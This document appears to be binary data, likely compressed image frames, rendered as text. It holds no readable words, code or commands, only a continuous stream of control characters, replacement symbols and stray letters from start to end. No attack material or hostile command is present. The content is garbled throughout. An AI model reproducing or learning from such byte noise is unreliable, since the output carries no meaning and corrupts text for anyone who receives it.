Kl��d!l Y��'d�fQȱ�V�"YԪ �Ĝ��`�IK���a���>���<����c#���B�e�H�,_z&ZN��+��������u+��aE��`fs�)Ħ2?#�p.B '<J�(�@��2<%�j�t�1��i�����Dq-�O���F�r�� ,��PG-��Q3���f������2L�@�Rc#(]6<�8lΨP��4;;��;׽s3<D!@3a���t�<�m��������``�[�̵�!I��jDޖI�����XC��<�����P3��+S8?HkG�Ǯ� S���[kmK�2xmKG����w+|�k�ɰ�ג�@O*~k�L0�d��p���~�+�x���߀�꧿~���}萞RZ&�õ���.����4x�o�� �R��%�,oX�C�`D�zQ���h� � a2z1`� {����AT�@ɐ�gH��P�� *�1,
�q]���z�;�(P�,���5�p���*��
Rpz*؆Βv���!�菺	 s���	C؋6��p�c/d�T4cZ�j`1`Ŀ�qmwC��A�Di����<�!�t�no:3�58g��Mc4��&=�I6�1�*��� ����*S�JU������׌�u�4B"m�K[tC��% ��Y�F@��ݞ� 
^p��H�/��
@�`�b����m�X9�����9���8�9����sL�tF�G�B>8�������aR��(dā΂1)�� �Bj��4h�i�j0������Qt��/p��Q��Y��*�Fw�Q����("E�b��e/�!�ӟ�`��p�1H��@��*�f� .x�5(عIr���A2��0�"4��oƊ������P�|Սɸ�<u���>�	�)�ID"������4�=#`�S�L QX��HB۪X��~Ng�$IwF�a-�M{xP>�N���P�eQՁ�iYH[a�c/���?=�o)�g�NiFE�,q�4թn���X�Ҁx.6��At�g�jaV����@�������!��1G��?�ˮ����%j����@	< Q�&�x^s����rp�_��1^H�N.��;�3��\�hba�h[
�*�+P�1,�XTL�HשM��T���/c��hZv���������V(��;fZ��1 b�VB��+`�k��l��FPZ\���*8��8�ͤld+�_@#�LF�T0��n��e�P��f��n��Ķ�$/����mm�O_�B��E|`4]#��F5m�E�|
H�2F��x @ �
P�հ.5��Tt�s͘�Jw� 1
��*-�h!�&�Sk E|G#Dj�B|���þ�R&�S��n/���(�x���=��=���:+��K�T���7,���y߻���7�t&��٫�M�P���:Ҏ��r�p�G3������B�1���������n�(�R]`\�>��ݡ
ڦ=����1�uE���\p�a����}jz�|`�=��h/�Ҷ�8����G-"gƠ�-Hr�[�dV�Ƚ�T5'���0�4��ɶ�R�o�;���ZF��7�0��p�p���8���^KC�������0)�����ֿl����� �%o��z޸*�h-Pa)F�z5O���s���ɀ��el��հ4=�n[M��9����H�sX���-���eD��:+����(�ֿ�E�_j��������?o|���=���2d�E�7��c�]�$>�qAxb�����gi2�s	��|�'y��j:��' ;�z�:3�k��B�uY�S zgtȠ?��{˱t>�ȇ�7�X6l�bb�P� ���u���f����@`W�E�_�wv��(u��v�3x�R<�g:S ��10 �Pt	D��gq(q�A ��� (�����(�PZ���[G7MX�ʗ�~x)'j�DM�)��c��Yزc��c��kBpcd����dEg{%�{���e��K��5��.(��'x�`�H27C�B�|�pA��3�|����(r�e��Yǒd��B�6K;�.�Z8��5�����/����� ���{�WL�7�`� |؀��3(`��ȇ`	�x�7j��b�paĲ�# �0���0g��
Dǌ�X%����i��O��k0|��ն;�E:�����&V
�uyy(�`��|@��v)�g7�<04HA�{���Y��[،�T��w�G�Ո�J��Ƞ��؍���h��x��H�
`�Ch7)�u�0�v�/�:�  lu���FquA�x-YP�\(��S����t��������Vզih�x�|�l�(y�x�
���yˀ��33�`le]M�E�Pn3F$����?	�˨w���� ��!�}�hIy�ihx�F�����(�C��g�t��(��ٜ�ɀ�U�s-�ck��f�U�� �� ղD���A�d���iĠ���i�0eSW����9|�9��6��S�9Z:��IM
��̹|ɜ��yt3VMS>�QF]�I#S�`-�����q�;I���K�p�֘�hx��Дٸ�P92S�|x��@7 �
x� �9J��|����3E�cЃ`\������K��D�d�{%آ���Ǘ/��x�������Pu���P��@M5h����By���n��4ږF��SU5Gaӹ�QP���.YH�]ء�h���������A(�������b
)Z��P���:��`�����J����hzGLX8�� ��P�Y7͠V~f7��,���{����i��B��)�ݘ�_����Y<P��� ��p� P��ꄰS���R�)��9�|�ƥJi�K���Ǎ�2�kZ�|(��ې
�I>�f��5 �� �TN��4W���
�O��U����K�������q���04� z�}"+�( ��#���7��B���L �����Q]��=�c5�U1:��R0�iD;�����ѐ�W��Z�����jx�
)��3(� ����i���7�2Z�ފR�T�$��TY�Q��U��U:	��RAY�����I�i!Z��j����x�ڟ��
|(	����뜹�����pj��4k0:��e%���9yjU� �a�=!t���Y��ԡ�������h��(���ڔR	�}}@ X����eZ��ه2�����-VK19fKe\� ��n��I��� ]�tN�0h�а��)���q�~K�Uv� ���ٔ�ٍy-��j%��K+P�ۿB�����_�;np� V)�T(� `�Lеg��n�Cי��
n�n9,h��������Š��q�g�욢�Д� � AvC�#+�7X}*� ̩�5E�`	�%vJ�rp�TPUI�QJ���A�>�2PZ�������~X�&u�)�i�����	AP7z 	@ ���#y�����>���rb��nTDAQ�F�M�g��t)C����q������K�W��ڨO+�L��M	�:6:�����9�Ɠ{�+��׊T>�m-�Tp}x�f� ,M�Ě1@��x�h�ŀ����Ƨ����P��ٟ�2sW˸���[k���<��c�_&@B�I`��T��T��9E�QpvA�)�`lDˉX�Ѹt����P��튞�a�j_��h����+ ����9x�pL�MC�g�m �4��ǅ ��\l{�� 7�4����i�L|��]L	Ʌk��ψ�
z0������T�)y	����^6r`�qM`fǶ�S��)"H��ί�p�hV̛�Lɹ{�{�{ ÉuiL +�� �b�d]��y�
�P8y1�3����M��I�ֿ�L�)2RJxɆ���K���Ђ�yi����+-�������Y��]k�A��H,�}�ff�����fFA�Ӑ�E)v����h�|�Ͷ;��[�hخPy��-� �L h��-�[k���7=,��8���ePyn@j*�T�XDjI��=v�w����X���4؅;�ݔ�٫`��.����{��[������g�)\�3;�b��y�T(@�M�U��0z��,D�9|���MM@��۾���'��Zɕ̍U�X�����_ ��Vg�1�3�i��m����`�9E��T&�3
Q��I@k֪.���O��z)����O�������{���]���d^�+�����M�3!�m�r`"G�|} �˯f�5���� ����}�������K�p��⺝�����X�����k��[�Z��hM?�����0�
���hy\�/�X�EO�rt�H�k��u�\�U|�b�x(��)�]�.��ƾ�[�'��P>]��v`y�o.r���jVI����D��p��^�!^�$������׀.:��	]�(p	�^��^����,	��&f��^���y;��'�n��}A^���V���*���������ץ���hP����;ӻ�1��
�].}�`y�F�g���!��K����rԿW����R'����D��Q{�3얾����N/�M��8Z�4������	ǥ��������MEM{O^�O�2�O���O�x\
���(J�ՙ��Ɲƞ��U�R�����j���W���}���F݌�Sq���^�I�D���N�p�뺍)�YiI
 �Ů��n�ĝƒ@MJ�
�H
ѧ|9��=z�o�b��T�O0�����Q�jH���ů���� ����;#�.^�Z��j���|�����m7a�R�#�3J��k�"w��L`��NL�����q����_��?�Vܔ�P�R�B�_����=#��XP��Pld0P@��΢1�p�$��
J�\-�3&��2�@��er"p�j� 
#J���|��E��S��t!�u)ҥY�B]�+өIm�"��2dA�n#�Э$��2��݅����$f�L�T��$�[�(2��lمe4���|��A̖g���R��m�S[�E{���kا��{]v���e��Q[���/s��%���+��PXR�		�4)�����-��t�N��j��Ҥ���NJu�ץ�c����}ز��]�'�RH��4�8��	sP�1�n�α�2O<�@��(�2������6�d�6�r��E� �hV @s�qG{̑��R�N/�V�)�[�KrI�,1�[����ZPᡷ�B1���b
�Ծ�EL���%�����R��8�sN:딳/B�`#��!���,��
U@2�P��B�g���C\Fq�ܫ�*7yM�[l�5�Բ���J5�TTSE��T@`%UVA�AUZOmU-�>Dj�3q�2*3Aӵaq)Ӿa��O���Tk�TF�AZj���Zl��VZ;�a
ئ�P!����G~���w�}�]x�]T-�b|%-�q�S��6Mc;m�NY�J�B^��a�#�xb^y%F�3�8�E��W���*�bǤ�X^��Җ0��e�c��e~���>x`M{��`\
Nog6�h�7~E�ec�c^Tv�X��������8F���������H�Y�{��5MKƅ��)b��(l|�{;Е8��뾗�A�P��O�<�(0�V�j$?|��������ڵэ=�>�U.;�f�]`�e��^do~�=�i�("nPe�QƝ~W땢�@�蟗�J�Q�?�G����'�Fj���e���F[*��4m\��|��~��'��EԘ&��MCy��5�1�&���޳Ԣg�Ѩ�3&X�#@	�6,���eϣ�1X1�E�s�S�R����>������O����v����8�!�v� ���3��A�'��ͣQ-���b�J�s�kQ �-bF^��5�1��=*C7���gQk���_�!EP ѵ��Y��(�ˑa��A�'R#d�	
����,�0����T^?�E��Pe+tacHè���L×��������� o3�@/YJ�!�o�����>+��"F =/��.�tY �ؓ���0����F���K*/�4w��}n�!����5�?���4���,,�e}�߲��E��r$h�2���YYP3�{X+�b�⃔�,}%���t4�Vր�W�Rϲ��6@�O�P�2�t� �7`7�x�2ΌF3vMJQbv��l�(��/ԸNW��[�����9f�~��X1��H˽BƜ�7\J` p�F�	4����3o� *��6Ü�H�
AZX���`�
).�@�!���'�H0���$pY��Sg.���ƐjATDlݞ��X�+}��Ř�	,X#�o�BW�B8���X]P쐻~: �� bz�ʂ��l]$8`�tb���f���1��#�)o5Ր�"�}����U��|h,/V�H^��z-BK[�;⯴�#N�я(؁�ѕ�i�w�G��r���3��fP4h��3�@��V����lp��\pu~�
���� P4($��X���5oc�K��A���$� ^��o<_v��(u�/��S������2T!�D�h���/��7璀�@WL�	Dda����MŠ1���0��"\���tpj��l��{VĠ2M���C8�2�B�[��Q�6�X����<���Q�Aa�����_���aP`e=�D������.���5��� ��A�M?e~���p��d?��B. ��<���.3a���2�H�ZP��J�#d��19�:^��]�L4[~��t�y��\dڕ�D�����_ ��X�XEmf;�푌<d:8۽h� 4��w���2(ڢ�דF"ڄ�p۫��fy~SN�ZY�~�aj����_�d��d :	��W̍D'� ��S�@ �8��pn/$� J�y�.��e�]F��?L��ߙ�㫵��Tk�������J�w��4��M��;��~c߃KB�*�����������$ߘ��K�0Â�׷����h`k��7A�L��+xW/�ol}�� ��Fߖo^��7<�}��,s^��'>/��Ǭ��"
����o=�����G?zŗ����"ʚ�_���{����'=��-�L�"�����B�t�G�Ƽ�˅������k��)�x��ۿo���s�B��o@@��k������2K�H�?�K�����b@��<^���kA�� �+>�*��LX��˅�Ӻ��̾��A��A|�"$@#@��!��l��h�4X�Xx��AXpA-���~����ͣ�۴ģ�S�&\�4lC�\��+�%l@���9\B�S�.c9z�B��B>^�BB�B,D�#�{��c�A�{D��DG�A"�!L�$tC&ܺ2L6>�$|�8�,,DS|A/�a�¶��JÁ.MTBZl�Q�C\�C:�;�y�M�4E^`@�#�S<��;DXX�Qt�El9G�FitD���&�EQ���C==��3��`�EDFr��U���[���^�A�M�Fq�Em��)s�.�E�Ez��r�G��<f�����E��O�F�THy�EE\��Z�h�>�����U\�*b<L�{�CG��:�?�4�%��m<��ü�|I�,E���d\F;|Ck�|$�w�ȑ��8��Eķ���\�I��H�̅�dJ;4�h3��\�p�I��0_̻wlʦ�aHJ�l��\H2����J�\�}�I�K�tA��K�DI�ʖ�J�삼|FzX�.p���K��K�tA�4Jn\D@Â�z�ʼC�%���L8LL���\L�LMz@<��2����E4,LX(��$�Μ�-dLG�ġ��̼L��?����4L����l�ܼ�L��|��TN��H���-��MG$ͫ:N�@1�|���N�L�OB$N�M���d��lO�\E��B�N����D=�Ľ�O��הO -D�����ϧ��L�삌t��� ��B<O��N�/�����I
�PBDO%N��C��.p�m��J}QS�P����P��SLQ�Q�Q�QuQRSD������LR"mRdD��Q(��uR+E�%�$��+�Rd��.� /�r�R2M��  !�	 � ,    � �  � �	H����*\xpL�DiJ�H��ŋ3RJ��cǈC�I�$A�S&�h��˗&)���1̛8s����ώ(W���ѐi��\J3��P�"�ɴ��'R��Ԫי��h�2�P�?�
��mڰd�b����i�Zu�kS�_�{�R�C.�Y�fu{R7e߿��6�8��1l�0c3,�X7��W>�Lv�Z�h;b���c��!�-mVmizQ����tTГ)�Jq�8���
c�l8[��zC'�����`&w�u�Y�f��������4o�El���C��q�5���\��Ĳ�������{!1��n�%B�q)d�l�ђ�x�h�y�q8K6��ӂ��E�aWW�Pߋ�'�k4�؅�]�cx�C��_=�bBifD��h_�����	��m�M	�b��HoC�^]w����Wܒ�#Q6�e8�fs������I�[+Yc�b!��4�DV&z%-k�GJ%�ETuz�͋��W&�h&7�~	](�x��8-<���t�p�FZ��Z��Z+��J!x��ᯋ�(���+S,��W�������x&����k�H#P���*��z۸r�&^+�Z�Ql�Ib�yG�v�֛��WVX*���^� �� ���Uiv�|�Y��F\����Jc��a+͓ޡ:n�k����)]�.-d��I��N�Gq̄Z<*���-�8��(�<��Dں!��`�l����'(�������fMs��yn�����Cw��RxV�l' D7�I��/k]�~��t����+,x��,x�k>���F�����D�5�-T�^���k���o]1ށ���� ����1t٭H� �)8Y"�HC�,���W����؂�Ψ�L��nx��~�FK.�I'�"�4�Sw��λ���,9�~���ޤ�]�ר�1�Ъ0��t|�@i���O�`�����,l1@�I#w�[����n � �$�<���}��E�
���=cϘ�3�AM@�]J�������؋a�(��a�w����(<�΂�c��V�<�2P��Ҋ#:��O,"o7C���;��E�������ఆ0��n�{� �GB�@g%4�:��y���Ƚli�Z�E �E�f|[$�(�"Љt�ݑ��M�����E}a��	d~k`��}�Pk� 9��EZ�ѕ�c,aIFa�%׸�6�җ��N��b�NF����i�+?����,����	j��i������}����d,�!Nrf��/	H�*�����f*���T�r��ħ�9�K�� �e	��_���$�d��POF){ˬ��MA�O�Y�"h���t4����5�g�U��GD�O2I�X�-e�&��u�� �'��ʞZ̟��=�J�{�ҟ"��q9 � m�&��[��*9bBm�RqNą�(�n���2����F��JD��F�eN�(��&�����B]*U�V�-�/q*�w.��\��Ϣ�5�aj>�j[6��M%�B��Ҫ*�1[�$'+B�Tc %�)z�C�֢4"ǽ֪����֭m}+n+Թbs!�TijX:ξ���-�`KKع����gc�:��6���ge5�ݦz׻��)g3�Ք�Ӫ�$�:K9�sO3_E�������/n{�A�ֵ�i�K���ƴ����E��\u*�����Q�����V������w�ː���uqig��N���no�Z�ךuk���mw�V�*���m,"�J� S�g!�.|��X(�"�`�O���&U�=�.>�;���;@e?�0��g��+�XT��ĺ(�GV��Oĉ']gS��>?��5�n�c��2����w�zD����|e��-"�<�x [@��Q���@��PT0j5�ZjPCG�:�h����%�Xl���l34݌A�y"n֤�'�b��"���i��!��A*��5T��G@�3Pan{���AldK��Z;��t[[E� �B��A�U� �s0GS�Z�:"��M������X��"'Mxi���?< ��i��P�#�!� p�s���*�P�P@���� Tl� '�y�5=���s�G\�
�AC pE��d�M%tf)F��C��`9*�E���* *��M��8`��`2���GP��q��{p?���;�A{��m3�;�s�E�.b�;�_��.�d��V�0�@4��7�}��v�X�� \|�2� y�=�@�PA�֋�����1�O�<��}�Qq�w��v��T�Ubs5���Hi����5�@6���gJxC<�{i{^	ط<�*�=��>�8��I�Z���O�X�� l��o9	������(Qp�xw��}o��(}���z�����5�zo0�P�z���pSp�#8zE��G���y��o0~BloVtqvt)1N<x`KG�P נ}��FX��u�`ٗ ��o ~8׀
����{�Py�
���S�~���5P���"��k5`��B���ep�fQVh  �g�w���`���ư���
���}�
>��� S�
o �8���f�����JP��{�E�i���S��j7a��"V��f�0l��bȧY��\@8Ͱ��P�P�����  <�S���8��` pƠ����P~1�J���X����gh�WX��
QTs�Y.U� ��dNfRu�C��  0�����0
�<�x����`����� @,(��{�	����'ɉE ��x gx ���%���C��|�7X\r��ȃv6}�\�0L��V(ɍ�LiC�iP	 J �
` `�iP j��� �ؑS �h [��
�6`�  r��(	>�	 P<�h�U��b�6|7�.v�}�`�@�0��5�� ׀k}vo�����@�?p��`` `�p K��i��F�')�a��Q)�� �
��4	 ���uZ1|�e|F�|�oؓ�P~�K � �@��X,�?�0� 	�������0K`�����������e��9��� �>�BP�c�i �z���߅��Yl.��	���x�f������  ��K��؝D�m��Z�
K�
���
KP���O ���?��y��  ����q9�t9�����D0���
B� `�ɓ�)�)�:8g�g�|���POp�ep�ۀ
�p�? �gs �g�i�g
�� p���������
�
�O�P�0 nJ�z ��֣Ut��UŅ����Ji}8 �IO�	�����iUp�i���g�x�m�
�����0���O@��@�VY ���Pa ���ʦ�P����Tj�=�ˉ|�R���ae���,�	e k*0Q��l���
x��x�i����g,����
����*���E� �	��i�
lp���UЯz��[� �P�w%����1pȘ�Ȱ,X��	��*�KC�0�l��	U�i7;��j
�
�8[kQ�
{�"f�`в,P���`� �eڲU ��в��
�
�yZT��7|C� E�dG�Q��Vp��PYa�#P �&�氦z`�`k� ��y�i�0� r�
C�X�Z @�	�i��eаZǸp:~�J���v|�y�&[���f��Y����u�����`) J����s`�  C�� ����T< �� �� �`%���
�kŚ���J`��pZ��dJ&����ǗZ��ta�TCAY�v�aP T9���C��	���r����{OEP����˔�+ Q ��;C�
닐j���^Vl�D�g�d�Ki{0�X<9�#V# ���
LC0BJF�!kA�k�)�9P�3<�8,fȰE`Ȑ#�:9 W9�k0��TZ�`�jt�t�PU���!e��(<b����XO7XD:'a0�T��_M�TP�f����Ug�t�Kv�!��b|�x�]!6W�O���3��� �f��T"�f�F	Wb�����!1 '�N0d��d@m0dA5df�j�j@n�`j�$�>�c<f`j�f0�4F��$ ��n9p@M�\k���K� �*��@
 ��0 6���N`��� z� 
���ʠ ���*�_.b.�ʠ � ��,Ͻ�*�P�z*�N`6����`�A�g$TbϬdi;N^0��@�pXp�Ռ"��`���=�*0 ��=q ����р��`	��ʐ��P]=�� e� l2�e���Fŏ�Z��!�`*�X� <�
  � �Ҕ`MUX�0։#�X�����
��"�׎P�<�� �� � yM�"}w � y�p'����d�@l�Y���ՠXp����m͵c��* �p�iq�ʰc�j�������ۺ͵��q�����i������@	���̅�Şp�!��H١
 ij@�` ��@	@ ���Ž�@��P�ax@���0w��Q:yQz@���i��۹�� �0@Ndً�L��S_,U؇
0��f\k�9 p��=��=` �M	��i��!��y� �й��3.���@ �
��
 ~�p��=�׶�ۃ}��L��ќ�j��	)�
��i�����ie`�W�iƠ=��\�
=��;��0�>p��o���9�c��k�>�lp�[���jPP�S�>��]���������"n	���mڶ�p�ʝi��i�)� 	? k����`�����] ���\�
�
P�����̺�
줥j[0��iB03���	�>?�_n�ɞ�=����)P`�p���ت�>0� B���N����[@B����]����d��� t 	q 3@>��=p ݠ>p �m�i@�~ pg �3�~ �>�%�>��gP ��~3p �����	P w����/�b_�@��W@`���d>�����n�Og@ݠ�>p
�1O����g�
M��y?�y�����`m$���>����^��.�ՠ ݀�o�6�j~�3 �`��O�i[���=��Y��[���~��P����埯u�i�� N0?�BS����A/|�@�)�`p�30�J����p�Jp���-ޒ���	Yoy��5`�[ ��p��	���H����[ ��i P N0�a���[�� ����Qx-��l�b� *c`| Dḣ%m�8co�� ��0֑�DTm4l��I� �T����5T4Ԛq��-�z�R�2�1�1� Q�d1-�.]J�/\��&�Z��������US�L���, �B>&�X�a e �9��  ~�Ar��n
S�T�j���=|�h������l�) � 3�� '#�2�3v���`�>���OWC��:��.[Ȉ!kR��D0t���{`� ��0C� 6�BE0}��F�1 p|�_��s�3�R�9s #{D�M9P�Ꮜtx)kC̖ۚ��)�l�-�D�J0+�p٤� �kB[jy.�~�+�h`��첇
��
!��	���3Th����� �k$P�0��a����mNS2��*]��5'�dR,���&�3^�=`!� ���3`�����+ѐ�1$�혃��28@O2���=��C{4��8����CH��樣d@�4\��P6��A��T��	��@�Ȱ���!4�CCCf8#�U���U?,��4�`Q8V�sXC�`�Uh�E�D�0"YR��I�p[b�jm5�4���o=�v[r��58 �-��R�M�8��h�=�TG�8c�]�8�h�C�T��U�U!�di&�tbJ-U
*��"������@��INA�%�Q����`C��#H��g�8ZM9��Π�Ct��(�h��>f1x��0�Y�q��D�$O��\��b�ʮ���ʐ��p����f0f �f�[V_ㆄ={�8#n��iNn�X�{o_7��Ùk��3���9���[�nҡ��J\�Ľ
4@}��՘+b�� �mF�u�ᥙoX�G$F���B���B^~x����s���GD�$exf�s����p=��t��d��������9~��+$�z�h��6��#y3����a�����/� |�7��
'��[H �쁍x��C"%��m�bM�Ǧ��*��A��Mȸ�3D#N`� T�l� �hFԐ��#)��
Ԡgla[xa��!ʰ 5TF4��D'F��P�?���p�(�3^��%vQ/�!6�7�������jx!��]���#.����9%/�C��3`�~�C �"�<�2�EX�"DLp��0d���&Ɂ�c`㓴 %6@�3`mH�3R��>�B��t�$1���uk)x�^Ux1Bz��Z&.��1�%�kh���8��!%��|f5g�k�f����5���j�rk�P�R�6���	x1�i�b/m���֜BMh^Nb2�?��O���e$6��lT�	��?���̩����؂D�_چ��L'G�⿏�����/������S�3�Nk���|i3�i�r3,�#aS�:�����'I��fJ����'S��T�n��&7�:S�*��W�ά���Gy�N5���$N�A��T�H�L��M��ծiIwjV����PGW�5��U�Dj8��اF���� (U�:�>#��l63;P��Ag��RQ���
c�YSË�Ɩ� 5i_��R��5���mou�̖�������J
ϯ�u>}Mk�;Vؒ��f%�1S*Nƺ��ڍ*>�J��W�%�T͋M�7�L��Y�	V�����uol�Z[㢔���m��������~���O����`[]c�V�-��o�{a������w�IY�W�!�*��Q��~إ(m	,d�^��*�E�`�Z�5��}�?$�X(��%����_$��ż��Œs��'K/�ψ��eXD��r�y	,0��O������Z7�n�������.�,�Éb�8�-�s���_�ؘ��Xa0�9��e ����-2��|i�.9Ι����<eP_�%T��7}dHwyO0��	/�f=�MmW<��*���lb�����t�[G��xl��$p�c؞y��^�}K��b���vr����l3�Y��3��dr?��f�3��n*�{��o���%,[�}���0Dz֔�m���9�����uM��n^���`C��� ��3���#}oz����&y�ߌe�{��^����rx����&��M�q�A�NDj��l!�"�D������b������t�0��Ӄ���&i|�>]�'���b��Vʼm���P9��^
���r��,�>;���o}���?�fC?�o���.�G��{�s�x�?��9��ʃ��7�_�ˇ���y�sQ�Vc]�Lٹ���ȏ�ʫ�}X�����B�����P���]̨M�������_��e�|Se�җ���������x�?��}W�ٽ~0P"��R���j��^��gj��&��|���w�*��@\��s>���k�P=�K�%X��[6D+���'��ɲ̅ax���	D-,��\=��%JЇl��C@�}HA��\> |��kA=A ̲\�d?�70��������9,�Ժ�S��@�����B,�,��0X��a����>5D�B�)�>�%\¥���A�34tC>8|�%H�\ ���,CD�/�1�1���B>�Ėx�VA��t3DE��#t�=�DQl�DA)پD��1TD2lD2�CS��PEZl�OԔD�C|�D�E��9J�Ea����[Ed�@賸YFg$��Ӈ^�}xB�g�F�h�X|51ԇ�3�DhFm,�J�D�@ǫ Gsl��C�,`Gw��w�G�F{�� ��X�;z�G�|GuTIH�L�[���l�+Q?�sH�l?fȉ��	JĂq�H� !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]�����&Q:g�m+YF6�2
k�(��ݩf�i<�&�i�O�I����Ͱ~�:�V�N�6��U7�o���<<��#�*?��ۏD���~,�ud��5ϞJ�&�BNC��-�<j:�R�>;��)<o�-�~}J�"ON?\����17Sc�X�c2�疂�5��/�%�v��a�����-�p��ZnqX��4�Y'J�bY�Q2^/�xZj�t�y0��t���í1��D�B"Ec��/^�%�$��1t��!oBd�a��1�ޑ%�XMޑ�"�شҤ��э�\nٍk�ۆB�Wd��	fAy�Y�Yw�ԍ+W���1�0�Vِ�R���h�l�����y�I�~�V�$�zc9��j���!j�pn�����A���B����琳<l�^U���i��%*��>�-�r()��H�a7c$� ~���#��G���Q�V�:�����i_�݌��J�j羴�y�X��֯B
k�,�h������hQ8Sa�P�T��h5mJ��_�F�S��ށ��Y.³$�0X�1��;�	���覴<�jm���+4��p�3�7'�^�����@��S׹��N�Z�a"?t�"�`�;����Zv�h}���Y�{���|��P�2�K���R{7�x]6F_�d+�,���^�.������z���-]j	LwԜCR�UG�}�Bk�ר?j���3ۑ�Mi�RBG�r�m1v���,� /��,�&� �#�����G>���y��G���(g�˯
D+�ù�R����"��ƿ������1Z��y���{�7@�<�M������2�]!b?���x��4�5'�)�
`�GEN[L��R�!:�kki��:�9�� ���4d��Vp��P�Za/��6�0-�(&��[�l����v�Wi���φ���a�|�<�&�P���NC���x�DΎ�£
��=Zde�L��ƃ4�$�	24�-p�F	��%:�b�v���͂���NoV�A���#�UB���,�^72��h���W�H4�N�x��b���mVqB��D)�a����L�SI�!�Po�b�n�@_��n����;1��[r�/})3mq�p�s����Q-L,����	�B�k����C2��`�f!��/"l ���h=9�+|$*���S.3���2�i�!�a ).o�ƛ�ϑ�#�Tj]:���B�ɮ9�S���i �YQZ�Qo@eY��9#n����k�;� x�S���=�&.��;�D��Q��ѫ͢��S���p*1\H��4��\�-v	��9A�P�
������s�
�P ����'bu��4��jP���0*ʞ-#p�a���Y�\N؂h�=~dd�5ua�X͐�Є.�[����ȭnQab8���kv�
g��
�\�.wa�lD#:Vr�	�EE3�@�pu�c�� �[����N�.q}P�/��L��ZaM���|@����#
x��f��5�ֿs0����� 9m�~�{�k��Ee7���@����U`����栄ܮQ:�0*�Vkk�6:���m�c4( x ���A�NU����!��)����|�a��D]���Z�"B~�P�B��IbxU�[0y�̺-31���< �}�- !��O�_��lk���B�� �#�U��j��{�0;��B�An���:�^4���A�)@�9�q�9,AH��s;��!�A�5���	�q~�cmmY��׾r��E�-���\?���8�om�伥 ���3�Am�K{[����F���n ̣n�v��9`z�n~��{Kc|��xF�3x�Z?Kc�_���c!"�Mh��"�s۹�רK���!�mn�f��s���5P�����W�r�ߙ�0o4*��j%t��"���ی�8���2~_m��H�|b
��@��:�=����?l`�W�y�~�����B@r���g����Nk3�B	^ǹ�Ѿs�� ���m7�,�
�ǭV�5����_��:'��?�1��(;�'�ܪ��A�@�=;���������﹍�j�w%��G��V^�� �`nq|��`�x���,�7h���O��3��|o���_~,\�74?�J0~�s�Z<"�ї����O�"�<�W���5_��3��ȷ~�S��}Jcb�o���	W� �5�[^�~��b��}d�y-�#0 C�h	��'x�g|�xp�|�
Q0 <�vǧ}��|��}֗|o�_m >�c�'t�6l�A^V|֗�9x|�|:�����]�|A�~��2W}��[���}-�[�׃��P~�} ?؃0�Wf�y_�f8��ʳ��M�Dtҁ��gX�AP{ɷ�~X���](�[NȆS`}��p�
א�G�xl8s jP�l v=(�����[_ȉ�P��v�� u�ǁu�[��[#���t;6l��ZTP��y`��<0�o �-�[ ����X����~o���h����`�x�P~�W�p�p�X���t5����k�F�q_q5��h���e��=Pn���7�X�W�� �Ȇ͐�_��UӸ�V؏_���X��������5 W�����( �k��%�D�ұ	���4I�-��` ���U�59Y�pو
�����錝P�:فY0�p@��E����U�K��37]��Y��Q��h���*��Q[�0��U���	�P >���[QY��������h�:��
��7�U J  fy�
Qi����9�����5Д���v����I��:���h �h�s�am�M�p���&#��k0��Ɉ����	��$�N��@gX	l�L)a=����[:�	<���fp�	�ɐL�i �?�����5 �@k��
 ��pI��]:��%	�Ё��`�ZD�MoI�ѡ	�@h����
>@�B` J���Ȁ�V���J��فp@�`o��_�Й����Pi��g��	 DI���#�
��"9�> = ʚV�0%j ?@k� ��a�C�c0�c�v��0 ��	[���ɓm�Pez]�����K0�B�	e�[` KФ�0�7Z����)���&�� �ڦ&�]$ �P��J��ɞ�ia��?��K��� ���Zm9������E[�Љc��u
�K0j��@f�V��i:uj ��V? 	-ʣ�r� ���`���ʦ�j�Ū]�E��*�:�=�[c �K���*�L�q�Y ��j�C�j�)c�F�ph��	XJ�����*��:[�[f@�ՀQ a���ʪ��v��=�
�� Ҫ��(�*��`�b���f�  K�>�m*������C��+B`oo�֫���*��&F�P��zJ[mЉl�c��[��
���i�`@� ( $	 O0i i��=p�O���Q �Y���ǚ�W;=ЫI�4�`m�
?p�vj�[J��kZ��� ���������$��3�4h���` �i���[� aV���q�j�χ
x��i0�H;�����k0\�����P(W��K  йp��<��%�?��[\Q@n���K�
�ī��0�;�O����k���)���
e��OPi�	vz��X���O �i:��E��,�����PO�� �0��l����ջ#0E���
� �v�a������� 0������O��;s���{�ڮ0)#�
��@���2;���`�;����[x`
U��mk
e�,������z����@��;����~) �@�C ���e@�,�
�UU��ܹ
`
,�(�[������22��It�{c@��0�iPC¨���+ �[�0�|\������,�Plp� ��U@�,`��
��ry\E�`;�5 v�[l�
���^�[����<��e����J��\ɓ,��ʒ�����w�Ƙ�˻��)�1  ��z0��\���<L���[z0��K�OL���	(�
N���l�p��gGh�|Ԭ�C��I��D�?f�{ɗ�[
P�ڌ	���� l�M�ec?� � �|\̝���0���闟`x�	��� ��,pͦ\��l�D���9��0vy<�q��aP� ��L���`l����
�<�!�[x0�Dl�F6±��J[��1+ Ŝ�+ #��� �3�[9�� �ŝ�_�p	�����x�ePi�C�}�[���	l?e��[\x��Z [m���[�U�,a�,�l��a9�;+�]Ǧ	*0� �
�
ݮW����-�$���[3)�e��T���U �C�ĕ���]C��YL\��#  �[ ��ΐ��% �2ۉUm�Q�gb��ɦI<������ѱ�P-џ7�yK�[݉3���#`��e��t��o-����\V�<��[װ������s��3y��@����� ��h@���M��m�0h����@�������^ܡ�#��z���<`XPB( ���4)���2C���?�U��}�����C�)`���>�G��*�v��S��h�Z=��lK����	h�����zh�}�{�{�{#�T]�E����̉)��0�� �(�*�
k��Qx����?�Sv�ۇ���* ��M�v�h��g>���虽���k��Z۔�D�� h�P�a��hP߭���#��Հ��-���n] ����Δ/=���Q֥�C��f��/�Q�Uk0�����V�|��9<��	
